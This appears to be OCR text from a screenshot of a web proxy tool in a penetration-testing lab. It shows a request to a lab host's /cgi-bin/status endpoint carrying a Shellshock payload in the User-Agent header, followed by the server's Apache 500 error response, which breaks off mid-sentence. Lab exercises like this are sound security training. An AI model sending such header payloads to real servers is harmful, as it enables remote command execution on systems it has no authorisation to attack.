 Go Cancel < > Target: http://10.0.2.4 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c "echo nakki on hyvää"
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Fri, 02 Feb 2018 06:40:05 GMT
Server: Apache/2.2.21 (Unix) DAV/2
Content-Length: 542
Connection: close
Content-Type: text/html;
charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD
HTML 2.0//EN">
<html><head>
<title>500 Internal Server
Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an
internal error or
misconfiguration and was unable to
complete
your request.</p>
<p>Please contact the server
administrator,
louis@pentesterlab.com and inform
them of the time the error occurred,
and anything you might have done
that may have
caused the error.</p>
<p>More information about this
error may be available